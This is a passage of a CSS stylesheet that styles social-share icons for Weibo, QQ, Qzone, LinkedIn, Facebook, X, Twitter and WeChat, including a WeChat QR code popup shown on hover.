  color: #ff763b;
  border-color: #ff763b;
}
.social-share .icon-weibo:hover {
  background: #ff763b;
}
.social-share .icon-qq {
  color: #56b6e7;
  border-color: #56b6e7;
}
.social-share .icon-qq:hover {
  background: #56b6e7;
}
.social-share .icon-qzone {
  color: #fdbe3d;
  border-color: #fdbe3d;
}
.social-share .icon-qzone:hover {
  background: #fdbe3d;
}
.social-share .icon-linkedin {
  color: #0077b5;
  border-color: #0077b5;
}
.social-share .icon-linkedin:hover {
  background: #0077b5;
}
.social-share .icon-facebook {
  color: #44619d;
  border-color: #44619d;
}
.social-share .icon-facebook:hover {
  background: #44619d;
}
.social-share .icon-x {
  color: #000000;
  border-color: #000000;
}
.social-share .icon-x:hover {
  background: #000000;
}
.social-share .icon-twitter {
  color: #1da1f2;
  border-color: #1da1f2;
}
.social-share .icon-twitter:hover {
  background: #1da1f2;
}
.social-share .icon-wechat {
  position: relative;
  color: #7bc549;
  border-color: #7bc549;
}
.social-share .icon-wechat:hover {
  background: #7bc549;
}
.social-share .icon-wechat .wechat-qrcode {
  display: none;
  border: 1px solid #eee;
  position: absolute;
  z-index: 9;
  top: -205px;
  left: -84px;
  width: 200px;
  height: 192px;
  color: #666;
  font-size: 12px;
  text-align: center;
  background-color: #fff;
  box-shadow: 0 2px 10px #aaa;
  transition: all 200ms;
  -webkit-tansition: all 350ms;
  -moz-transition: all 350ms;
}
.social-share .icon-wechat .wechat-qrcode.bottom {
  top: 40px;
  left: -84px;
}
.social-share .icon-wechat .wechat-qrcode.bottom:after {
  display: none;
}
.social-share .icon-wechat .wechat-qrcode h4 {
  font-weight: normal;
  height: 26px;
  line-height: 26px;
  font-size: 12px;
  background-color: #f3f3f3;
  margin: 0;
  padding: 0;
  color: #777;
}
.social-share .icon-wechat .wechat-qrcode .qrcode {
  width: 105px;
  margin: 10px auto;
}
.social-share .icon-wechat .wechat-qrcode .qrcode table {
  margin: 0 !important;
}
.social-share .icon-wechat .wechat-qrcode .help p {
  font-weight: normal;
  line-height: 16px;
  padding: 0;
  margin: 0;
}
.social-share .icon-wechat .wechat-qrcode:after {
  content: "";
  position: absolute;
  left: 50%;
  margin-left: -6px;
  bottom: -13px;
  width: 0;
  height: 0;
  border-width: 8px 6px 6px 6px;
  border-style: solid;
  border-color: #fff transparent transparent transparent;
}
.social-share .icon-wechat:hover .wechat-qrcode {
  display: block;
}